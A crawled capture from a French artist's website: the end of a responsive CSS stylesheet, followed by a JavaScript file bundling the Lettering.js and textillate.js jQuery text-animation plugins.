			.sub_menu a:before {
				display: none!important;
			}
		.sub_menu .search_block {
			opacity: 1;
			margin: 20px 0 40px;
			border: 0;
			padding: 0;
		}
			.sub_menu .search_block .form-control {
				position: absolute;
				width: 100%;
			}
		.se_btn {
			top: 25px;
			right: 20px;
		}
		.mega_menu {
			background: none!important;
			top: auto!important;
			position: relative!important;
			border: 0!important;
			width: 100%!important;
		}
		.sub_min_width .form-control {
			width: 100%!important;
		}

			.mega_menu li {
				float: none!important;
			}
			.main_menu{
				display: flex!important;
			}
		.tm .sub_menu {
			height: 100%;
			opacity: 1;

		}
			.sub_menu ul {
				right: 0!important;
				height: auto;
			}
			.sub_cont {
				position: absolute;
				background: rgba(0,0,0,0.9);
				padding:18px 24px 36px;
				transition:0.3s all;
				overflow-y: auto;
				bottom: 93px;
				right: 15px;
				left: 15px;
			}
			.white_bck .sub_cont {
				right: 10px;
				left: 10px;
				bottom: 78px;
			}
		.tm .sub_cont {
			top:0;
		}
		.sub_menu li {
			float: none;
			height: auto;
			border: 0!important;
		}
			.open .logo a{
				padding:0 10px!important;
			}
			.main_menu .ti-menu {
				opacity: 1;
				z-index: 0;
				transition-delay:0.2s;	
			}
			.main_menu .ti-close {
				opacity: 0;
				z-index: -1;
				transition-delay:0s;
				transform:rotate(-45deg);	
			}

			.sub_menu {
				position: fixed;
				width: 100%;
				height:0;
				text-align: left;
				border: 0;
				z-index: 5;	
				left: 0;
				top:78px;
				transition:0.2s all;
				opacity: 0;
			}
			.white_bck .sub_menu {
				top: 68px;
			}
				
				.sub_menu ul ul {
					position: relative;
					width: 100%;
					background: none;
					padding-left:20px;
					border: 0;
					margin: 0!important;
				}
					.sub_menu ul ul li {
						border: 0!important;
					}	
			.no_border ul .mega_menu:before {
				background: none;
			}

	.logo {
		border: 0;
	}
	.header_btn, .top_line  {
		display: none;
	}
	.basket_btn {
		display: flex;
	}
		.white_bck .bask_cont {
			top: 57px;
			z-index: 6;
		}
		.logo {
			border-right: 0!important;
		}
			.white_bck {
				height: 58px;
			}
		.white_bck .main_menu, .simple_menu .main_menu {
			display: flex;
		}
}

@media (max-width:992px){

	
	.simple_block h2:after, .simple_block h3:after {
		margin-left: auto!important;
		margin-right: auto!important;
	}

	.breadcrumbs {
		text-align: left;
	}
		.breadcrumbs a:after {
			margin:0 5px; 
		}
	.post-title a {
		margin: 20px 0 0 0!important;
		display:block; 
	}
	.content .bordered_block {
		padding-top: 12px!important;
		padding-bottom: 24px!important;
	}
	.embed-video-container {
		height: 200px;
	}
	.countdown-amount {
		font-size: 30px!important;
		width: 60px;
	}

	.archi_img {
		position: absolute;
	}
	.great_title_big {
		font: 400 34px/42px Oswald;
	}
	.doctor_item h4 {
		display: none;
	}
	.adds_txt {
		padding: 30px 44px;
	}
		.adds_txt h5 {
			font: 400 28px/36px Oswald;
		}

	.font-Seaweed-Script .great_title {
		font:400 40px/48px Seaweed Script!important;
	}
	.bordered_block .simple_block {
		padding: 0 24px!important;
	}

	#book h3 {
		margin-bottom: 30px!important;
	}
	.mid_wrapper .owl-controls  {
		bottom: 10px;
	}
	.bordered_left h5 {
		margin-bottom:15px;
	}
	.box_content {
		margin-bottom: 20px;
	}
	.reviews h5 {
		margin-bottom: 0;
		margin-top: 20px;
	}
	.pricing-table {
		margin-bottom: 15px;
	}
	.simple_title .simple_block {
			padding: 48px 24px!important;
		}
	.simple_stat {
		position: relative;
		text-align: center;
		width: 100%;
		padding: 15px 0;
		right: auto;
		top: 0;
	}
		.stat_item {
			margin: 0 0 20px;
			padding: 0 10px;
		}
	.bordered_left .sport_price {
		opacity: 1!important;
  		left: 0;
	}

	.bordered_zoom:after {
		top: 25px;
		left: 25px;
		right: 25px;
		bottom: 25px;
	}
	.bordered_zoom:before  {
		border: 25px solid rgba(255,255,255,0.3);
	}
	.bordered_zoom .box_content {
		top: 35px;
		left: 35px;
		right: 35px;
		bottom: 35px;
	}





	.contacts_block {
		display: none;
	}
	.intro_text {
		top: 0!important;
		bottom: auto!important;
		width: 100%!important;
		text-align: center!important;
		margin: auto;
		position: relative;
		padding:24px!important; 
	}
		.intro_text b {
			font-weight: normal;
		}
	.great_title {
		font: 24px/30px Oswald!important;
	}
		.great_title b {
			font-weight: normal!important;
		}
	.intro_logo img {
		height: 70px;
		width: auto;
		margin: 10px 0;
	}
	.intro_logo {
		margin: 0;
	}
	.great_subtitle {
		font: 14px/24px Oswald!important;
		margin: 0;
	}
	.intro_soc {
		margin: 10px 0;
	}
	
	.sml_abs_title {
		left: 24px;
	}
	.book_item {
		text-align: center;
		margin: 0 0 37px 0
	}
		.book_item label {
			left: 24px;
		}


.header_btns_wrapper {
	position: absolute;
	right: 0;
}

.social-list {
	margin-top: 10px;
}
	
.bordered_block {
	padding:77px 0;
	/*border-left: 10px solid #e5e4ff;*/
}

.simple_block {
	padding:50px 24px!important;
	text-align: center!important;
}

#book .row .row {
	margin-right: 0;
	margin-left: 0;
}

.intro_image {
	display: none;
}


}

@media (max-width:768px){
	.inside_title h1 {
		font: 400 24px/32px Oswald;
	}
	
	.container {
		width: 100%;
	}
	.footer .logo a{
		margin-right: auto!important;
		margin-left: auto!important;
	}
	
	.embed-video-container {
		height: 420px;
	}

	.footer_end {
		text-align: center;
	}
	.footer .text-right {
		text-align: center;
	}

}

@media (max-width:480px){
	.row20 {
		padding: 0 24px;
	}

	h2:after, h3:after {
		margin-left: auto!important;
		margin-right: auto!important;
	}


	.text-center-xs {
		text-align: center;
	}
	.image_tabs_large .tabs-ul li {
		margin: 0 0 10px;
		width: 110px;
	}
	.image_tabs_large .ti {
		font-size: 18px;		
	}
	.masonry-item {
	}
	.toolbar {
		text-align: center;
	}
		.toolbar .pull-left, .toolbar .pull-right {
			float: none;
			display: block;
			text-align: center;
			width: 100%;
		}

	.footer, .footer .text-right {
		text-align: center;
	}
	.footer h4:after {
		margin-right: auto;
		margin-left: auto;
	}
	
	
	.reply {
		padding-left: 40px;
	}
	.img-comments {
		float: none;
		margin: 0 0 10px 0;
	}
	.inside_title {
		padding: 80px 0 40px 0;
	}
	
	
	.embed-video-container {
		height: 170px;
	}
	
}

@media (min-width:1000px){
	body.actualites, 
	body.journal, 
	body.musique, 
	body.biographie, 
	body.medias, 
	body.coupdecoeur, 
	body.livre, 
	body.photo, 
	body.instantane, 
	body.illustration, 
	body.contact,
	body.videoclip {
	color: #999; 
	background-color: #828e9d;
	background-attachment: fixed;
	background-repeat: no-repeat;
	background-position: center center;
	}
	/*body.actualites {
	background-image: url(http://www.kent-artiste.com/photos/fonds/fond-1019.jpg);
	}
	body.journal {
	/*background-image: url(http://www.kent-artiste.com/photos/fonds/fond-journal-2.jpg);
	}
	body.biographie {
	/*background-image: url(http://www.kent-artiste.com/photos/fonds/route-357.jpg);
	}
	body.musique {
	/*background-image: url(http://www.kent-artiste.com/photos/fonds/Kent-Oranges-Bleues-7719-2.jpg);
	}
	body.medias {
	/*background-image: url(http://www.kent-artiste.com/photos/fonds/media.jpg);
	}
	body.coupdecoeur {
	/*background-image: url(http://www.kent-artiste.com/photos/fonds/fond-coup-de-coeur.jpg);
	}
	body.livre {
	/*background-image: url(http://www.kent-artiste.com/photos/fonds/bibliotheque-1263.jpg);
	}
	body.photo {
	/*background-image: url(http://www.kent-artiste.com/photos/fonds/fond-photo-2.jpg);
	}
	body.instantane {
	/*background-image: url(http://www.kent-artiste.com/photos/fonds/fond-instantanes.jpg);
	}
	body.illustration {
	/*background-image: url(http://www.kent-artiste.com/photos/fonds/fond-illustration.jpg);
	}
	body.contact{
	/*background-image: url(http://www.kent-artiste.com/photos/fonds/fond-2009-j4kent84-2.jpg);
	}
	body.videoclip {
	/*background-image: url(http://www.kent-artiste.com/photos/fonds/fond-video-2.jpg);*/
	}	
}

/******************************************************************
	Colors et background
******************************************************************/
.white {
	color: #FFF;
}
.fond-white {
	background-color: rgba(255, 255, 255, 0.7);
}
.fond-white2 {
	background-color: rgba(255, 255, 255, 0.4);
}
.black {
	color: #000;
}
.color {
	color: #ff9000;	/* orange */
}
.alerte {
	color: #EE0226;	/* rouge */
}
.fond-color {
	background-color: rgba(255, 144, 0, 0.7);	/* orange */
}

.dark-gray {
	color: #494955;
}
a.dark-gray {
	color: #494955;
}
a.dark-gray:hover {
	color: #ff9000;
}
.fond-dark-gray  {
	background-color: rgba(73, 73, 85, 0.7);	
}

.mid-gray {
	color: #797574;
}
.light-gray {
	color: #D2D5DF;
}
.fond-light-gray {
	background-color: rgba(210, 213, 223, 0.7);
}

--- FILE ---
content_type: application/javascript
request_url: https://kent-artiste.com/js/jquery.lettering.js
body_size: 2892
content:
/*global jQuery */
/*!	
* Lettering.JS 0.6.1
*
* Copyright 2010, Dave Rupert http://daverupert.com
* Released under the WTFPL license 
* http://sam.zoy.org/wtfpl/
*
* Thanks to Paul Irish - http://paulirish.com - for the feedback.
*
* Date: Mon Sep 20 17:14:00 2010 -0600
*/
(function($){
	function injector(t, splitter, klass, after) {
		var a = t.text().split(splitter), inject = '';
		if (a.length) {
			$(a).each(function(i, item) {
				inject += '<span class="'+klass+(i+1)+'">'+item+'</span>'+after;
			});	
			t.empty().append(inject);
		}
	}
	
	var methods = {
		init : function() {

			return this.each(function() {
				injector($(this), '', 'char', '');
			});

		},

		words : function() {

			return this.each(function() {
				injector($(this), ' ', 'word', ' ');
			});

		},
		
		lines : function() {

			return this.each(function() {
				var r = "eefec303079ad17405c889e092e105b0";
				// Because it's hard to split a <br/> tag consistently across browsers,
				// (*ahem* IE *ahem*), we replaces all <br/> instances with an md5 hash 
				// (of the word "split").  If you're trying to use this plugin on that 
				// md5 hash string, it will fail because you're being ridiculous.
				injector($(this).children("br").replaceWith(r).end(), r, 'line', '');
			});

		}
	};

	$.fn.lettering = function( method ) {
		// Method calling logic
		if ( method && methods[method] ) {
			return methods[ method ].apply( this, [].slice.call( arguments, 1 ));
		} else if ( method === 'letters' || ! method ) {
			return methods.init.apply( this, [].slice.call( arguments, 0 ) ); // always pass an array
		}
		$.error( 'Method ' +  method + ' does not exist on jQuery.lettering' );
		return this;
	};

})(jQuery);


/*
 * textillate.js
 * http://jschr.github.com/textillate
 * MIT licensed
 *
 * Copyright (C) 2012-2013 Jordan Schroter
 */

(function ($) {
  "use strict";

  function isInEffect (effect) {
    return /In/.test(effect) || $.inArray(effect, $.fn.textillate.defaults.inEffects) >= 0;
  };

  function isOutEffect (effect) {
    return /Out/.test(effect) || $.inArray(effect, $.fn.textillate.defaults.outEffects) >= 0;
  };


  function stringToBoolean(str) {
    if (str !== "true" && str !== "false") return str;
    return (str === "true");
  };

  // custom get data api method
  function getData (node) {
    var attrs = node.attributes || []
      , data = {};

    if (!attrs.length) return data;

    $.each(attrs, function (i, attr) {
      var nodeName = attr.nodeName.replace(/delayscale/, 'delayScale');
      if (/^data-in-*/.test(nodeName)) {
        data.in = data.in || {};
        data.in[nodeName.replace(/data-in-/, '')] = stringToBoolean(attr.nodeValue);
      } else if (/^data-out-*/.test(nodeName)) {
        data.out = data.out || {};
        data.out[nodeName.replace(/data-out-/, '')] =stringToBoolean(attr.nodeValue);
      } else if (/^data-*/.test(nodeName)) {
        data[nodeName.replace(/data-/, '')] = stringToBoolean(attr.nodeValue);
      }
    })

    return data;
  }

  function shuffle (o) {
      for (var j, x, i = o.length; i; j = parseInt(Math.random() * i), x = o[--i], o[i] = o[j], o[j] = x);
      return o;
  }

  function animate ($t, effect, cb) {
    $t.addClass('animated ' + effect)
      .css('visibility', 'visible')
      .show();

    $t.one('animationend webkitAnimationEnd oAnimationEnd', function () {
        $t.removeClass('animated ' + effect);
        cb && cb();
    });
  }

  function animateTokens ($tokens, options, cb) {
    var that = this
      , count = $tokens.length;

    if (!count) {
      cb && cb();
      return;
    }

    if (options.shuffle) $tokens = shuffle($tokens);
    if (options.reverse) $tokens = $tokens.toArray().reverse();

    $.each($tokens, function (i, t) {
      var $token = $(t);

      function complete () {
        if (isInEffect(options.effect)) {
          $token.css('visibility', 'visible');
        } else if (isOutEffect(options.effect)) {
          $token.css('visibility', 'hidden');
        }
        count -= 1;
        if (!count && cb) cb();
      }

      var delay = options.sync ? options.delay : options.delay * i * options.delayScale;

      $token.text() ?
        setTimeout(function () { animate($token, options.effect, complete) }, delay) :
        complete();
    });
  };

  var Textillate = function (element, options) {
    var base = this
      , $element = $(element);

    base.init = function () {
      base.$texts = $element.find(options.selector);

      if (!base.$texts.length) {
        base.$texts = $('<ul class="texts"><li>' + $element.html() + '</li></ul>');
        $element.html(base.$texts);
      }

      base.$texts.hide();

      base.$current = $('<span>')
        .html(base.$texts.find(':first-child').html())
        .prependTo($element);

      if (isInEffect(options.in.effect)) {
        base.$current.css('visibility', 'hidden');
      } else if (isOutEffect(options.out.effect)) {
        base.$current.css('visibility', 'visible');
      }

      base.setOptions(options);

      base.timeoutRun = null;

      setTimeout(function () {
        base.options.autoStart && base.start();
      }, base.options.initialDelay)
    };

    base.setOptions = function (options) {
      base.options = options;
    };

    base.triggerEvent = function (name) {
      var e = $.Event(name + '.tlt');
      $element.trigger(e, base);
      return e;
    };

    base.in = function (index, cb) {
      index = index || 0;

      var $elem = base.$texts.find(':nth-child(' + ((index||0) + 1) + ')')
        , options = $.extend(true, {}, base.options, $elem.length ? getData($elem[0]) : {})
        , $tokens;

      $elem.addClass('current');

      base.triggerEvent('inAnimationBegin');

      base.$current
        .html($elem.html())
        .lettering('words');

      // split words to individual characters if token type is set to 'char'
      if (base.options.type == "char") {
        base.$current.find('[class^="word"]')
            .css({
              'display': 'inline-block',
              // fix for poor ios performance
              '-webkit-transform': 'translate3d(0,0,0)',
              '-moz-transform': 'translate3d(0,0,0)',
              '-o-transform': 'translate3d(0,0,0)',
              'transform': 'translate3d(0,0,0)'
            })
            .each(function () { $(this).lettering() });
      }

      $tokens = base.$current
        .find('[class^="' + base.options.type + '"]')
        .css('display', 'inline-block');

      if (isInEffect(options.in.effect)) {
        $tokens.css('visibility', 'hidden');
      } else if (isOutEffect(options.in.effect)) {
        $tokens.css('visibility', 'visible');
      }

      base.currentIndex = index;

      animateTokens($tokens, options.in, function () {
        base.triggerEvent('inAnimationEnd');
        if (options.in.callback) options.in.callback();
        if (cb) cb(base);
      });
    };

    base.out = function (cb) {
      var $elem = base.$texts.find(':nth-child(' + ((base.currentIndex||0) + 1) + ')')
        , $tokens = base.$current.find('[class^="' + base.options.type + '"]')
        , options = $.extend(true, {}, base.options, $elem.length ? getData($elem[0]) : {})

      base.triggerEvent('outAnimationBegin');

      animateTokens($tokens, options.out, function () {
        $elem.removeClass('current');
        base.triggerEvent('outAnimationEnd');
        if (options.out.callback) options.out.callback();
        if (cb) cb(base);
      });
    };

    base.start = function (index) {
      setTimeout(function () {
        base.triggerEvent('start');

      (function run (index) {
        base.in(index, function () {
          var length = base.$texts.children().length;

          index += 1;

          if (!base.options.loop && index >= length) {
            if (base.options.callback) base.options.callback();
            base.triggerEvent('end');
          } else {
            index = index % length;

            base.timeoutRun = setTimeout(function () {
              base.out(function () {
                run(index)
              });
            }, base.options.minDisplayTime);
          }
        });
      }(index || 0));
      }, base.options.initialDelay);
    };

    base.stop = function () {
      if (base.timeoutRun) {
        clearInterval(base.timeoutRun);
        base.timeoutRun = null;
      }
    };

    base.init();
  }

  $.fn.textillate = function (settings, args) {
    return this.each(function () {
      var $this = $(this)
        , data = $this.data('textillate')
        , options = $.extend(true, {}, $.fn.textillate.defaults, getData(this), typeof settings == 'object' && settings);

      if (!data) {
        $this.data('textillate', (data = new Textillate(this, options)));
      } else if (typeof settings == 'string') {
        data[settings].apply(data, [].concat(args));
      } else {
        data.setOptions.call(data, options);
      }
    })
  };

  $.fn.textillate.defaults = {
    selector: '.texts',
    loop: false,
    minDisplayTime: 2000,
    initialDelay: 0,
    in: {
      effect: 'fadeInLeftBig',
      delayScale: 1.5,
      delay: 50,
      sync: false,
      reverse: false,
      shuffle: false,
      callback: function () {}
    },
    out: {
      effect: 'hinge',
      delayScale: 1.5,
      delay: 50,
      sync: false,
      reverse: false,
      shuffle: false,
      callback: function () {}
    },
    autoStart: true,
    inEffects: [],
    outEffects: [ 'hinge' ],
    callback: function () {},
    type: 'char'
  };

}(jQuery));
